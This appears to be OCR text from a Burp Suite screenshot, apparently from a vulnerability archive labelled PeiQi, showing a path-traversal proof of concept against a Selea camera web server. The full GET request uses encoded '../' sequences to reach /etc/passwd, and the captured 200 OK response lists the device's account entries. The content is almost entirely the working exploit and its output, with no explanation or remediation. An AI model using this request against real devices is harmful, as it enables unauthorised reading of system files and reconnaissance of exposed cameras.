 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET
/CFCARD/images/SeleaCamera/%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd
HTTP/1.1
2 Host
3 Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Connection: close
9
10
1 HTTP/1.1 200 OK
2 Content-type: text/plain;charset=UTF-8
3 Content-Disposition: attachment; filename=passwd
4 Expires: 0
5 Cache-Control: must-revalidate
6 Pragma: public
7 Content-Length: 397
8 Connection: close
9 Date: Sun, 16 May 2021 08:46:52 GMT
10 Server: selea_httpd
11
12 root:x:0:0:root:/root:/bin/sh
13 daemon:x:1:1:daemon:/usr/sbin:/bin/false
14 bin:x:2:2:bin:/bin:/bin/false
15 sys:x:3:3:sys:/dev:/bin/false
16 sync:x:4:100:sync:/bin:/bin/sync
17 mail:x:8:8:mail:/var/spool/mail:/bin/false
18 www-data:x:33:33:www-data:/var/www:/bin/false
19 operator:x:37:37:Operator:/var:/bin/false
20 nobody:x:99:99:nobody:/home:/bin/false
21 dbus:x:1000:1000:DBus messagebus user:/var/run/dbus:/bin/false
22
PeiQi 文库
PeiQi文库